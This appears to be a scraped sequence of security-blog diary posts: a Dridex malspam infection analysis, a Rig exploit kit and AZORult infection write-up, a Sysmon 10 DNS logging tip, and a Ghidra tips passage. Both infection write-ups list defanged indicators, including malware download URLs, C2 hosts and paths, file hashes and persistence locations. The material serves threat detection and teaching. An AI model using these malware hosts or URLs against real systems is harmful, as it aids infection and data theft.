
Shown above: Encoded TP traffic on 192.190.43[.]95 that doesn't appear to be HTTPS/SSL/TLS traffic.
Forensics on the infected Windows host
Malware and artifacts on the infected Windows host are typical from what I've seen with previous Dridex infections. Of note, the Dridex DLL files are 64-bit DLLs using file names that are loaded by legitimate Microsoft Windows system EXEs. These file paths, file names, and associated SHA256 hashes change every time the victim logs onto the infected Windows host.

Shown above: Dridex persistent on the infected Windows host, with legitimate Microsoft EXE files used to load Dridex DLL files.

Shown above: Windows registry and task scheduler updates to keep the Dridex infection persistent.

Shown above: Shortcut in the Windows menu Startup folder to keep the Dridex infection persistent.
Indicators of compromise (IOCs)
Traffic from the infected Windows host
- 161.117.87[.]198 port 443 (HTTPS) - tor2net[.]com - GET /udfgh87898df87gdfug89df/servicewn.exe
- 69.164.194[.]184 port 443 - HTTPS/SSL/TLS traffic generated by Dridex
- 212.237.34[.]105 port 443 - HTTPS/SSL/TLS traffic generated by Dridex
- 115.112.43[.]81 port 443 - attempted TCP connection, RST by server
- 89.103.35[.]54 port 443 - attempted TCP connection, RST by server
- 67.248.61[.]111 port 443 - attempted TCP connection, RST by server
- 192.190.43[.]95 port 443 - encoded TCP traffic (doesn't look like HTTPS/SSL/TLS)
Malware from the infected windows host:
SHA256 hash: e70be6e4d00a6d86ad639b1927159f35f03857be3fcfeca7fcf1cd37ecc62a3f
- File size: 261,632 bytes
- File name: HKL-37689934693.doc
- File description: Email attachment - password-protected Word doc with malicious macros
SHA256 hash: 1aabefe6d4e6ab3605cf67a61caf7ba37d78b748c3dbdcd564c42f56d81fcb0f
- File size: 325,912 bytes
- File location: C:\Windows\Temp\awMiOFl.exe
- File description: Dridex installer retrieved by malicious macro
SHA256 hash: b113f9b2246ce8c67bde65272b5b604a1ad30317493272f7a622b06e11caa7da
- File size: 675,840 bytes
- File location: C:\Users\[username]\AppData\Roaming\OsiiC9\XmlLite.dll
- File description: Dridex 64-bit DLL malware loaded by legitimate Microsoft file webengine.exe
- NOTE: This file path, name, and hash changes every time the victim logs into the infected Windows host.
SHA256 hash: 5cfda27455d0b6bce9cf295bd56357db4595edd50aa4296cd5838335557eae6c
- File size: 675,840 bytes
- File location: C:\Windows\system32\dMHo\OLEACC.dll
- File description: Dridex 64-bit DLL malware loaded by legitimate Microsoft file sethc.exe
- NOTE: This file path, name, and hash changes every time the victim logs into the infected Windows host.
Final words
An example of the malspam, a pcap of the infection traffic, and the associated malware/artifacts can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
An infection from Rig exploit kit
Introduction
Rig exploit kit (EK) is one of a handful of EKs still active as reported in May 2019 by Malwarebytes. Even though EKs are far less active than in previous years, EK traffic is still sometimes noted in the wild. Twitter accounts like @nao_sec, @david_jursa, @jeromesegura, and @tkanalyst occasionally tweet about EK activity. Today's diary reviews a recent example of infection traffic caused by Rig EK.
Recent developments
For the past year, Rig EK has been using Flash exploits based on CVE-2018-8174 as noted in this May 2018 blog post from @kafeine. Since then, other sources have reported Rig EK delivering a variety of malware like the Grobios Trojan or malware based on a Monero cryptocurrency miner. Like other EKs, Rig EK is most often used in malvertising distribution campaigns. In today's infection, Rig EK delivered AZORult, and the infection followed-up with other malware I was unable to identify.
Infection traffic
I used a gate from malvertising traffic in a recent tweet from @nao_sec. See images below for details.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: A closer look at the Rig EK traffic.

Shown above: Rig EK landing page.

Shown above: Rig EK sends a Flash exploit.

Shown above: Rig EK sending its malware payload (encrypted over the network, but decoded on the infected host).

Shown above: An example of AZORult post-infection traffic.

Shown above: Follow-up malware EXE retrieved by my infected Windows host.
Indicators of Compromise (IOCs)
Redirect domain that led to Rig EK:
- 194.113.104[.]153 port 80 - makemoneyeasy[.]live - GET /
Rig EK:
- 5.23.55[.]246 port 80 - 5.23.55[.]246 - various URLs
AZORult post-infection traffic:
- 104.28.8[.]132 port 80 - mixworld1[.]tk - POST /mix1/index.php
Infected Windows host retrieved follow-up malware:
- 209.217.225[.]74 port 80 - hotelesmeflo[.]com - GET /chachapoyas/wp-content/themes/sketch/msr.exe
SHA256 hash: a666f74574207444739d9c896bc010b3fb59437099a825441e6c745d65807dfc
- File size: 9,261 bytes
- File description: Flash exploit used by Rig EK on 2019-06-17
SHA256 hash: 2de435b78240c20dca9ae4c278417f2364849a5d134f5bb1ed1fd5791e3e36c5
- File size: 354,304 bytes
- File description: Payload sent by Rig EK on 2019-06-17 (AZORult)
SHA256 hash: a4f9ba5fce183d2dfc4dba4c40155c1a3a1b9427d7e4718ac56e76b278eb10d8
- File size: 2,952,704 bytes
- File description: Follow-up malware hosted on URL at hotelesmeflo[.]com on 2019-06-17
Final words
My infected Windows host retrieved follow-up malware after the initial AZORult infection. However, I was using a virtual environment, and I didn't see any further post-infection traffic, so I could not identify the follow-up malware.
A pcap of the infection traffic along with the associated malware and artifacts can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Sysmon Version 10: DNS Logging
Sysmon Version 10.0 brings DNS query logging.
By default, DNS query logging is not enabled. You need to provide a configuration file, like this simple config.xml:
<Sysmon schemaversion="4.21">
<EventFiltering>
<DnsQuery onmatch="exclude">
</DnsQuery>
</EventFiltering>
</Sysmon>
This config file will log all DNS queries: using onmatch="exclude" without any filters excludes no events at all.
Remark also that the event is DnsQuery (and not DNSQuery as listed on Sysinternals page for Sysmon).

Here is a simple "ping google.com" command, resulting in event 22 being logged in the Sysmon Windows event log:

Remark that event 22 does not only log the DNS query, but also the replies and the program that issued the query.
If you enable DNS logging like I did (not exclusions) in a production environment, you will have too many events. SwiftOnSecurity's Sysmon config can help you exclude many queries that are not important for IR.
Sysmon DNS logging did not work on my Windows 7 VM, but I just noticed that Sysmon version 10.1 was released, I will test this again.
Update: version 10.1 on Windows 7 does not log DNS events.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments

A few Ghidra tips for IDA users, part 4 - function call graphs
One of the features of IDA that we use in FOR610 that can be helpful for detecting malicious patterns of API calls is the feature for creating a graph of all function calls called from the current function and any functions that it calls. The graph itself isn't all that pretty to look at, but it allows us to see if all the APIs in a particular pattern (code injection, for example) are made in the proper order. We do this by choosing View > Graphs > 'Xrefs from' in the menus. In IDA, it looks like the following.
When I first went looking for an equivalent in Ghidra, I had a hard time finding it. I eventually found it in the Window menu.

But, when I first ran it, I only saw the functions that call this one (which is nice, you need to do Xrefs to in IDA to see these) and the ones that this function called, so only 1 level deep in each direction. That wasn't going to cut it because sometimes the API calls that we're interested in are buried several levels of calls deep.
